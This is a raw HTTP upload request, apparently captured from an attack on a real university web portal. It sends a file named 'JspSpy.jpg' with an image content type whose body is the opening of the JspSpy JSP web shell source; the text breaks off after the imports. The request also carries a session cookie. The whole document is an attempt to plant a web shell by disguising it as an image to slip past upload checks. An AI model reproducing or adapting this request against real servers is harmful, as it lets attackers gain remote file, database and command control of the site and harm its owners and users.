 Content-Length: 87555
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://portal.nwpu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS1AR6U7btN8BDy6z
Referer: http://portal.nwpu.edu.cn/dcp/forward.action?path=/portal/portal&p=blogHomePage
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=4YJ2J1gGQ2vygTJ1ZQXBqkJG5WhqL162GKwTBnNJZQ5950kYzt1H!1462036301
------WebKitFormBoundaryS1AR6U7btN8BDy6z
Content-Disposition: form-data; name="filedata"; filename="JspSpy.jpg"
Content-Type: image/jpeg
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty